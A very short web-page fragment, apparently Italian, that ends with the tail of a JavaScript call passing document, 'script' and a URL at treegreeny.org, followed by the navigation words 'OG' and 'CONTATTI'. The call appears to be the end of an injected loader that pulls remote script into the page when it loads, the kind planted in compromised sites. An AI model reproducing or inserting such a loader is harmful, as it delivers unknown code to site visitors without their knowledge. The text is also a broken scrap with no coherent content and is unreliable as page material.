
,document,"script","https://treegreeny.org/KDJnCSZn");
OG
CONTATTI